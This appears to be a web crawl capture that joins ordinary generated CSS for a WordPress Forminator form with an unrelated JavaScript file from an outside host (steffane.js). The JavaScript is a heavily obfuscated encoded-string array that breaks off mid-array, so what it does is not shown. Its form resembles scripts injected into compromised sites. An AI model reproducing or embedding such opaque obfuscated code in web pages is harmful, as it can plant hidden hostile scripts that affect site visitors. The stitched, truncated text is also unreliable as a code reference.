			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
			}

	#forminator-module-15897.forminator-design--flat .forminator-multiselect .forminator-option {
					color: #777771;
			}

	#forminator-module-15897.forminator-design--flat .forminator-multiselect .forminator-option:hover {
					background-color: #DDDDDD;
							color: #000000;
			}

	#forminator-module-15897.forminator-design--flat .forminator-multiselect .forminator-option.forminator-is_checked {
					background-color: #17A8E3;
							color: #FFFFFF;
			}


	.forminator-custom-form-15897.forminator-calendar--flat {
		font-family: inherit;
	}


	.forminator-custom-form-15897.forminator-calendar--flat:before {
					background-color: #E6E6E6;
			}

	.forminator-custom-form-15897.forminator-calendar--flat .ui-datepicker-header .ui-corner-all {
					background-color: #17A8E3;
							color: #FFFFFF;
			}

	.forminator-custom-form-15897.forminator-calendar--flat .ui-datepicker-header .ui-datepicker-title select {
					background-color: #FFFFFF;
							color: #777771;
			}

	.forminator-custom-form-15897.forminator-calendar--flat .ui-datepicker-calendar thead th {
					color: #333333;
			}

	.forminator-custom-form-15897.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default,
	.forminator-custom-form-15897.forminator-calendar--flat .ui-datepicker-calendar tbody td.ui-state-disabled span {
					background-color: #E6E6E6;
							color: #777771;
			}

	.forminator-custom-form-15897.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default:hover,
	.forminator-custom-form-15897.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-hover {
					background-color: #DDDDDD;
							color: #777771;
			}

	.forminator-custom-form-15897.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default:active,
	.forminator-custom-form-15897.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-active {
					background-color: #17A8E3;
							color: #FFFFFF;
			}

	.forminator-custom-form-15897.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-highlight {
					background-color: #C8DEE7;
							color: #17A8E3;
			}

	.forminator-custom-form-15897.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-highlight:active,
	.forminator-custom-form-15897.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-highlight.ui-state-active {
					background-color: #17A8E3;
							color: #FFFFFF;
			}


	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-button-upload {
		font-size: 14px;
		font-family: inherit;
		font-weight: 500;
	}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-file-upload > span {
		font-size: 12px;
		font-family: inherit;
		font-weight: 500;
	}


	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-button-upload {
					background-color: #1ABCA1;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-button-upload:hover {
					background-color: #159C85;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-button-upload:active {
					background-color: #159C85;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-file-upload > span {
					color: #777771;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-button-delete {
					background-color: rgba(0,0,0,0);
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-button-delete:hover {
					background-color: #F9E4E8;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-button-delete:active {
					background-color: #F9E4E8;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-button-delete [class*="forminator-icon-"] {
					color: #E04562;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-button-delete:hover [class*="forminator-icon-"] {
					color: #E04562;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-button-delete:active [class*="forminator-icon-"] {
					color: #E04562;
			}


	/*
	====================
	MU Panel Font Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p {
		font-size: 13px;
		line-height: 1.7;
		font-weight: 400;
	}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a,
	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:visited,
	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:hover,
	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:focus {
		font-weight: 700;
		text-decoration: underline;
	}

	/*
	====================
	MU File Font Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--title {
		font-size: 13px;
		line-height: 1.3;
		font-weight: 700;
	}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--size {
		font-size: 12px;
		line-height: 1.4em;
		font-weight: 700;
	}


	/*
	====================
	MU Panel Color Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-multi-upload {
		cursor: pointer;
					background-color: #EDEDED;
							color: #777771;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p {
					color: #666666;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a,
	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:visited,
	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:hover,
	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:focus {
					color: #17A8E3;
			}

	/* STATE: Hover */

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-multi-upload:hover {
					background-color: #E6E6E6;
							color: #777771;
			}

	/* STATE: Drag Over */

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-multi-upload.forminator-dragover {
					background-color: #E1F6FF;
							color: #17A8E3;
			}

	/* STATE: Error */

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-has_error .forminator-multi-upload {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
							background-color: #EDEDED;
							color: #777771;
			}

	/*
	====================
	MU File Color Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--preview {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--preview [class*="forminator-icon-"] {
					color: #777771;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--title {
					color: #333333;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--size {
					color: #888888;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--size [class*="forminator-icon-"] {
					color: #888888;
			}

	/* Error */

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--image,
	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--preview {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--image .forminator-img-preview,
	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--preview {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--preview [class*="forminator-icon-"] {
					color: #777771;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--size [class*="forminator-icon-"] {
					color: #E04562;
			}


	/*
	====================
	Signature Font Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-signature .forminator-signature--placeholder {
		font-size: 16px;
		font-weight: 400;
	}


	/*
	====================
	Signature Colors
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-signature {
					background-color: #EDEDED !important;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-signature .forminator-signature--placeholder {
					color: #888888;
			}

	/* STATE: Hover */

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-signature:hover {
					background-color: #E6E6E6 !important;
			}

	/* STATE: Error */

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-field-signature.forminator-has_error .forminator-signature {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
			}


	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-button-submit {
		font-size: 14px;
		font-family: inherit;
		font-weight: 500;
	}


	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-button-submit {
					background-color: #0db04b;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-button-submit:hover {
					background-color: #0db04b;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-button-submit:active {
					background-color: #0db04b;
							color: #FFFFFF;
			}


	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-pagination-steps .forminator-step .forminator-step-label {
		font-size: 12px;
		font-family: inherit;
		font-weight: 500;
	}


	#forminator-module-15897.forminator-design--flat .forminator-pagination-steps .forminator-break {
					background-color: #777771;
			}

	#forminator-module-15897.forminator-design--flat .forminator-pagination-steps .forminator-break:before {
					background-color: #17A8E3;
			}

	#forminator-module-15897.forminator-design--flat .forminator-pagination-steps .forminator-step .forminator-step-label {
					color: #17A8E3;
			}

	#forminator-module-15897.forminator-design--flat .forminator-pagination-steps .forminator-step .forminator-step-dot {
					background-color: #17A8E3;
			}

	#forminator-module-15897.forminator-design--flat .forminator-pagination-steps .forminator-step.forminator-current ~ .forminator-step .forminator-step-label {
					color: #777771;
			}

	#forminator-module-15897.forminator-design--flat .forminator-pagination-steps .forminator-step.forminator-current ~ .forminator-step .forminator-step-dot {
					background-color: #777771;
			}


	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-pagination-progress .forminator-progress-label {
		font-size: 12px;
		font-family: inherit;
		font-weight: 500;
	}


	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-pagination-progress .forminator-progress-label {
					color: #777771;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-pagination-progress .forminator-progress-bar {
					background-color: #E6E6E6;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-pagination-progress .forminator-progress-bar span {
					background-color: #17A8E3;
			}


	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-button-back {
		font-size: 14px;
		font-family: inherit;
		font-weight: 500;
	}


	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-button-back {
					background-color: #1ABCA1;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-button-back:hover {
					background-color: #159C85;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-button-back:active {
					background-color: #159C85;
							color: #FFFFFF;
			}


	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-button-next {
		font-size: 14px;
		font-family: inherit;
		font-weight: 500;
	}


	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-button-next {
					background-color: #1ABCA1;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-button-next:hover {
					background-color: #159C85;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-button-next:active {
					background-color: #159C85;
							color: #FFFFFF;
			}


	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-repeater-field {
					background: rgba(248, 248, 248, 0.5);
							box-shadow: inset 5px 0px 0px rgba(221, 221, 221, 0.5);
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-repeater-field .forminator-grouped-fields {
					border-bottom: 1px solid rgba(170, 170, 170, 0.5);
			}


.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-repeater-field .forminator-grouped-fields:last-child {
	border-bottom: unset;
}    
	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-repeater-action-link,
	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-repeater-action-button {
		font-size: 12px;
		font-family: inherit;
		font-weight: 500;
	}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-repeater-action-icon {
		font-size: 18px;
	}


	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-repeater-action-link {
					color: #17A8E3;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-repeater-action-link:hover {
					color: #289DCC;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-repeater-action-link:active,
	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-repeater-action-link:focus {
					color: #289DCC;
			}


	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-repeater-action-icon {
					color: #888888;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-repeater-action-icon:hover {
					color: #666;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-repeater-action-icon:active {
					color: #666;
			}


	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-repeater-action-button {
					background-color: #F8F8F8;
							color: #666666;
							border: 1px solid #AAAAAA;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-repeater-action-button:hover {
					background-color: #F1F1F1;
							}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-repeater-action-button:active {
					background-color: #EEEEEE;
							color: #333333;
							border: 1px solid #888888;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-repeater-action-button:disabled {
		background-color: transparent;
		color: #AAAAAA;
		border: 1px solid rgba(31, 31, 31, 0.12);
	}


	#forminator-module-15897.forminator-design--flat .StripeElement {
		padding: 10px;
		border-width: 0;
		border-style: none;
		border-radius: 0;
					background-color: #EDEDED;
							color: #000000;
				transition: 0.2s ease;
	}

	#forminator-module-15897.forminator-design--flat .StripeElement:hover {
					background-color: #E6E6E6;
			}

	#forminator-module-15897.forminator-design--flat .StripeElement--focus,
	#forminator-module-15897.forminator-design--flat .StripeElement--focus:hover {
					background-color: #E6E6E6;
			}

	#forminator-module-15897.forminator-design--flat .StripeElement--invalid,
	#forminator-module-15897.forminator-design--flat .StripeElement--invalid:hover,
	#forminator-module-15897.forminator-design--flat .StripeElement--focus.StripeElement--invalid {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
			}

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/steffane.js
body_size: 57616
content:
var _0x5624484d=['WQXEW7NdJWC','W5i4WOpdGx0','WOK7kXJdRa','DSk2WRrkWP0','WQJdGNJdH1e','W7HEBSo+WOS','fCknWRFcHXG','omkmWPZdUWC','WQD0e8oCWOS','W5RdOCkPhM0','r0m+W4XG','rbO1n0G','W4Xch8kigW','W6RcU8oqtmog','ftNcUSoNW58','wSopWQpcJaK','W4LSnc1R','prZdUSoFxW','WPpcS0BdKSkr','WQtcImoiW4NcKW','W7NdVfS6oW','W5FdSCknDsi','D0dcTq0A','W55Zu8oiWRG','W4JdGI3dLmkp','W5vNpYPK','cCkysmkSWPi','q8oZW5ZcIam','qceRo04','cmoTWOBdOH4','xmoTWOfWeW','W5fMndDQ','WPtdVfrPga','W4/cJJBcSCkl','WPxcTCkbecG','iSoJWRJcL8oz','wx8fW7Hx','d8odWOBdKdy','WO8Kxmo9BG','W5JcKmons8oZ','WOW8FeWk','chBdQSoxAW','W5T5bmk/h8oVCCk4WPnqWPjd','WPhdUtybAG','W4hdISkmAIi','W7SLWQtdL2m','W7GaWROyqa','W6uoWQPFW6y','Cwz1ASom','W5Pno8kdeG','jCoCWOhdJCkv','bf4FcfW','ar3cHJew','aL8mdvW','ccnYCfe','W4VdL8k6yci','WRJcOCkBW6qx','WOyuA1OV','gwack1G','mCkXWPpcQZO','W7v/D8oVW6W','qMtdUmkPWRi','g3eklv8','WQtdMGdcLSoG','utGMpuW','W4RdL8kOCL8','WPWQAmkSvq','o8o3WONdVqS','WQ3dMLPFga','WP0BwCk2tW','zw8xW7Dp','WPn0zColWRe','WPpcH33dH8ke','feagc0i','axJdT8otDa','W65yemo5WRC','W6qhWQ1nW64','WPVcTSoPW4ZcRa','W5TQb8k7ma','o0LOW6ldMG','AwVcKsq3','WQZcV8kXW7qv','WPC7CfSA','W6pcPCkfirq','WRRdJttcUmkg','rmouW5ZcNam','WRpcRw0hAq','vmkcWQxcPsC','W4vvn8kvhG','bwldQSothG','W5ldMx89hW','W4zvj8kvdG','bxeon2O','W5JdN8k0Fuq','WQxdGY/cR8kk','W68KWQxdNg4','adpcSmo8W4y','WRxcNCooW4dcGG','DmkMpSoSWPK','hSo3WOVdRWy','W4uVWPldMxG','C8oUWOBdOaK','imk2WO/cSZa','WRdcHSkhW7yz','WOhcRCkkgZC','W6xdPvaGha','fmkgWOxcTb0','ze5+CCoi','W6RcVSogqSoh','WR7cKvSXsq','gSoTiSk8WP4','WQ3dJ0DFbG','z39RECoB','iwLXW6NdSa','fCoRlSkWWPi','W50eWOPZ','W4m/W4yVWOe','W5lcPK03Aa','efqna0a','WOqyqmosWQ8','W7i/qaFcIq','aCocWPdcQCkY','WOm3Ff4o','WQlcRtHHsa','A8k6p8oFWOm','W7O0w8k8oG','WP7cJ27dHmoT','bmokWPlcOmkH','WPewB8o8WQq','WO3dPg1CnG','W6NdNSkdc0K','Bmo7W6TxnW','n8omWRlcU8k3','WR/cTCkWW4yb','WO8fEmoaFq','WQ/cILW3uq','CmokWOXGpq','WOBcJ27dG8kB','W5BdKmk0AuG','WOqvqmorW4C','t17dK8kxWRe','W4SstGJcVq','WPVcU8kngdi','ESkMbmo4WRm','v0xcVcqb','p8keWPFcKc8','DNL2Dmox','FCoUW4NdSam','W7ldUgyqmW','W65qfaLr','WPxdTualwW','W68wWRqsuG','fYZcSmo9W5S','W7BdU141eW','wSo2WPjXfW','WOVcV8kpW7WD','W4pdImkXEeG','W6zkbSoxpmktwCoVqrXIeq','W6NdLCk2zw0','grJdRqub','d8ocWPdcRSkS','W68HW6urW6S','mdPwW7tcLG','W78NW68EW6q','WROYxmkbCa','W7hdS1W1hW','WOpcQXRdRfu','WRldN1zqba','WPRcRCkifd0','WOmFuCkurW','WRJcP8kgW6K0','tbZdImkcWPG','WRpdLM3dJK0','WRemiaJdOa','WQWipqhdTG','WP3dP8opfKO','W7CuW6a6W58','WRpcGe8wzG','W4hdMfS0hq','gKqudei','a8o9W7LNWRG','W7vfECouWOS','WPhdPSoxgv4','EComWQPzgW','CCk4WPbHWP8','pKddPZP8','ifVdGmo7','WRtdGYpcOmke','A2ZcLYSH','WQFcMcavzW','jSkuWO7dTJ4','rSoyWO1tkG','oIm4kKS','axuach8','xNSSW5H3','bmo1WPpdUqm','W4NcHmowsSoW','wSorWQGpDG','WRpdHfXyhq','nx0sl0C','W7PllCk/oW','haNdOWis','W6OrWRKnsW','W6FcJWldUmkW','k8kZWOBcUde','WPGax37dPW','hCoiW6DQW4C','bfNdIJXU','W7FdSuu6eq','W4FdGSkVEdC','WQVcIK0Mra','W6O1tbBcGq','WP1zzGNcLW','W7eTWPaMWPe','bmoHn8kPWP4','W4pcJHtdKSkf','zf3cNmk2WQ4','hH/dPWaf','W6ioWQrFW70','WRCKtmoRFq','WO7cO8kSW5GL','WR/dPsZcN8kC','WRtdNxpdIve','W7ddILWEpq','aW/cKISJ','WPa6yvuh','grZdQmoxxW','WRSnBCoiEW','WRCpqNWM','juZdGHTj','oNOSb1q','W5ZdO1OZnq','kv/dOHju','W4mYW6qpW58','BCo3WO1Nea','WPdcKYCgCa','iCoId8kCWRu','WP3cMMhdGmkq','sx8gW6Xe','ldftW77cIq','W5zWmsTV','vryzpuu','tvpdLCkIWRe','behcUSkhW70','zCk4jSoYWOa','WRW1D8kYta','hGxdQGmb','fCkhWQBcOWi','g8oyWR7dVx8','WP8+E8kMtW','CCkSWRLaWO0','W49PBSoRWPG','W58WWPr+W7y','gxpdHXzR','WPOSACk5rG','WRJcT2KNAW','c8oVWPFcMcC','wImTiKq','gKldQG1Y','ACk0WRHfWPC','W6uzW7yAW6y','FSkPjCoOWOC','ifpdGmo4sG','tSo3WRNcIta','banwW73cVG','oYrEW6dcLa','WRddQ2SAuW','p8oMW5HHW4O','W7SHW6qqW7G','jmoJWRdcJ8kx','bvGKlMe','WQFdNcjWhW','tmo5WRpcJYe','W74jWQLjW6u','WPJcPSkyfYi','ksjxW6JcLG','vtK1c0u','l8olWRpdPcS','WQBcRCkOdYK','WRpcGfGLvG','W63cQWddHCk7','WQWUpqxdVG','WO/cSmk3W6Kf','wMfQW6Xh','zubfz8ol','W4dcL8kQxCok','zCkUo8o5WOm','W74bWQXBW6K','nmoLWQZdPMO','WOCKWR1GnG','sSkvWPjpWOK','WP7dTmoDde4','fghdIrbU','WPWRDmkNqG','yKJdMmoqW6yeawmT','W57dISk2y1K','W641W7KqW6y','E8k7WRblWPW','W6WbWRCpwW','jcTruxS','WRtdG27dJfi','W6q6sWhcGW','WRBdKK0/gq','mKhcVmo/W5i','WOxdT8otb0W','CNJcMIW8','WQqCCmolza','FmkplSoPWPm','xxNcQIzB','bCoxW6fQW4C','EmkLmCo3WPu','mvRdJ8oUzG','W5bipmkCyG','WPpdIHyubW','W4G/WOldNh0','y8oUWPBcHG8','c8oNbCkdWRG','lJnqW7tcIa','W7OuWRSsuW','W7qWqrxcIG','WOKKlH/dOW','zeWHW7XX','fs7dOWqh','umoNWPxcMZa','ASoBWPvehW','h23dLX9+','W7VdRfm5ga','lSoVWRhdRYO','uW0Qgvm','bJtcOSoLW4q','xSoMWPr3eW','WPa9ymopWPm','EmoiWOxcUCkY','W7asAItcVq','W6SGWRbleG','txVdPSkgWQ0','bSoGbCkUWRm','W7xdMhynEW','W7GEzvqs','WQRdHsBcSSkf','W5m4WPVcVu8','WRhdMMldIKy','WOW7EmkRrW','W4SGWRiqBW','adJcRCoXW4K','imo5W45uW7C','hevtW4u','W4/cHmovvmoI','gSopW7PHW5S','WPldUt0iCq','wCoVWO9Iea','tvxcLcG+','WPCOB8o8WRq','WO3dMKL/nW','W4tcL8koW7iZ','FeZdOKSw','WR3dISkXu2m','bcNcI8ogWRi','WQJcULFdRG','EmodWQFcKCkV','WPNdQCkIW6FcTW','WQrIxmoPFG','W45IpqLl','atW/a2W','fMBdQ8ofCa','DgRcKeSs','WRFdJJdcO8kk','aGNdSGmD','ySo2W6vGW4G','lhj5W6FdTG','WO/cIcmxzq','lxD6W7VdUW','eCoOa8kAWQO','EwddVmkRWO0','WPddL8oElJi','kG86W4JcNa','EmkRo8oVWPC','W4tcHCo3i8ok','W7H+dCk+ha','W7pdQuWTfW','WQ8wCmoaza','uNzuuCor','W7WPWQHDlW','WQa9qmo/yhxcHmkWWRenWO9w','W6/cOqacxW','WOBdGIBcQSkm','aCoNWPlcHCkr','WOG2tWJcNa','WRZdJJtcUmkw','W6qZsahcNG','WPZdOCoxh0S','WOSVkGRdRa','W7Tslcj2','WRpcIsSAvW','WOBcGNxdGCki','ktfXW7VcOG','WQRdV8owjM4','yMH+DCoj','FwXuCCoB','W7OEW4i6W7O','ENJdUSkRWO0','AwVdNCkGW7O','CwVdOmkLWPy','nCoPW67cSmkm','W5tdJfakmW','W4a4WOXfpW','cMddUmoyCa','ltHrW7pcLG','kw5KW6ddQa','W4W5WQldKNm','CwVdPmk3WPG','WPxcSu7dHSkg','hComW7D/W40','WOGnD8oowG','Fmk4h8oxWRi','hKGdg1C','WOHXlSk/W5C','WPxdHmozyMS','W7lcR2qECW','mmkTWOJcSY8','WOtcUYrHuq','WOddPSoicee','W5VdMSk0yuG','W44RWPnUWPe','qdO5nLy','cw/cQGDV','W6hdH1yHFa','wKTKemoa','W4HvuSoXWPm','W7/dUfS2fa','xICWmu8','WQxdSq/dJti','WR7cRSkVW6S5','FwFcNJiX','zh3dUmkWWPO','dKJdJbnS','Cx7dPmkLWPm','uSo5WQxcJsy','W7SZWQGOza','W7nhnZrw','WO3dO8onh2q','CCoSWPztDG','WPm1FKSa','gslcVmoRW5G','W5yNWOBdKgO','W5xcJCopqCoV','r8o2WQxcJdG','Bh91F8ok','W6ddS0eWcq','WPreWPPJWPZcRmoBk2ddSftdOG','W6pdGgGBBa','cwxdLG9S','W4xcVmk/i8o9','w8oxWObKcG','iJvzW53dVG','WQuZhfWR','WP3cRgxcPCkn','W4XGgmkyfG','W6pdHI02Da','lZK+osK','xCoVWQlcUqO','W6hcRrxdNSk8','WQhdM0Djca','fx0dfsm','cgJdLrz0','W7nMh05g','W7pdHNmszq','W4NdH8kUxMS','aLeuf1C','WPaztSoiWPm','tG0EqYK','n3WKjvC','WO3cMM7dKCkg','WPxcJLtcPCkn','W7r/bCkHia','WRZcP8kNW7yZ','W7Pdmmkjna','pKldHqnk','xweuW6vh','uvxcQXaZ','W68EWRWitG','W6ZcObtdICk6','WOaCDSkWuW','hmoiW6n3W4a','WPuXjrJdVW','tIu6mL0','aGrIW6pcUq','g1v8x8kI','WQFcGmkLW6KK','fh1RoeC','AhJdSmkHWPe','W6pdINuqhW','xgRcQKS3','WO3dHgdcOx8','W6qdWQPpW70','WQtcI0eZsG','EvhcSHqL','FxNdOKSD','wJ4Lkey','ft7cO8oOW50','W6qJWPTFW7i','FxVcLc4V','WRtcG0yYsq','cJ/cVSoHW4q','agZdLHfS','gCoMWORdPYm','W488kI7cNW','CgbQE8oC','W5/dT8kHrfG','mcnfW77cMG','qN7dVmk2W68','W5JdPK84xq','jsjEW7xcHa','o2z3W6BdRW','W5TaiCkkcq','W7eBWR5hW7u','W6m5W6SxW6a','WQtcLSkRW6CI','sSomomoFWOm','WOlcVCkplcW','W6RcHCovAmot','d8oxW7e','W5/dH8k1yL0','WOGwyqdcLq','WPhcLd0mya','WRj4E8oyWPi','WPJdKaJcLmka','W6tcTXJdNSkM','W7aUcWldVa','WRSUBCk5xq','W6ycWRiBwW','oCoaWQZcPCkG','qranewO','W57dN8kVE0C','WOy9B8kNrW','hCobWPdcU8k7','WRVcNuOGqW','WPZdO8ovg04','W5lcIbxdVCkI','W6iNW6eoW6S','c8oyW7fKW5q','W5WUWQldVwi','W7C2W7OtW78','mJHDW7/cLW','s8o9WQHLdq','W48TWP5OW5i','ox8uEum','W5LPBCoTWPK','kCkMWONcUIW','hConWQdcScW','WOm6W7SXW6i','sHZdUCkmWP4','wCoAWRnDeW','ExpcKY4L','W7enWOtdUM4','pSoSWRddVb0','rZ4Nkea','WPRcVCkedY0','WRhdGhxdIf8','feeqbum','WPpcRsGjxW','lYzwW7ZcNa','WQeusSkuqa','c8oAW67dISkk','W5v8Fmo4WPm','W7WKWPy4Bq','WPJcIYCazW','W70uWRekwa','WRZdJYFcQ8kd','WR7cRGlcOmkc','cSooWRFdMsG','WPxcJ2ddJmkr','WRdcIeOKrG','A8oSWOj2gq','WPddJYxcLCkF','W5/dI8omsL0','nmoVW7hdSG4','pSonWPRcMaS','WQpcSCkOW7SI','aJZcQCoLW50','t8osWQBcNe4','AhtdVmkHWOW','W7ddGKKLeG','WQlcOmossxBcIwTgW6C','omkTWO3cQt8','W411mczX','dSohWPtcQmkZ','WQdcK8oWrmoN','W4i9W60pWOe','W6imWRTwW6C','WPNcPhddUCkQ','WQasDSokWOG','WPFcSxpdPmkh','fqJdVGSC','W7tdT0CpeG','WQJcTYCIha','W4RdQ2m/kG','B3hcLdCG','hdtcO8oMW44','mmkYWOdcSJS','WOddTdVcQmkc','WO0FsmovWQu','W4H3vJbO','WPCtuCkhDW','WP8ZprxdUW','W592mIP0','W7lcGKBdRCko','WP7dP8oucf8','WPaYjWhdOW','WO0xr8olWRK','baVdOHms','WPdcO8opW77cSq','nGZdSdmy','wJ00oL4','W6WryatcOq','WRlcRCkIW7OL','it/cOSogW4S','hSoUWPNdVqu','ECk3amoZWRu','mYPCW7JcIq','w8ooWPRcVru','WPW6AL0n','WO7cTNldP8kz','W78sW7umW5O','yNldHHLF','W7C0sGZcHW','fH3dSayh','W7BcRbVdNSkN','WOaOB8khBG','W77dV0qHaW','WQFcS8oAW6hcUq','WPa7FCkQvG','c8o1WPNdPHC','x8oQWRtcNsK','WOmXE1qc','WQ/dGgLJca','WOdcU8knace','W6NcPrZdJ8kT','W6iTWQ5kpW','W5WNWOFdHgS','bG5CW6lcIa','W7hcTqVdKSkT','xuNcVbaa','W5lcQdVdVmk/','WQxdHf1vcq','ww0wW69F','W6KBWQ4ftq','W648AWpcTW','zf0sW41T','jCoXW4fFW5e','W73dQhGWaa','W7nLt8ocW68','W5xdMSkUC1O','WPiSnHJdVq','WQxdJL1ufa','e8oNWPhcHCkr','gMddNHP6','WRyYz8oTWR8','fSoNWOJdMbC','W4lcOcddSmkd','WQFcSCkPW6yZ','WQzhWP/dSK8','gL0javW','W6NcRH3dMmk9','W6W2W5eoyG','t8o6WQlcNdK','WRhdNvrfeW','h8kVWPhcPr8','BhhdVCk6WPG','W6RcR8oEr8oI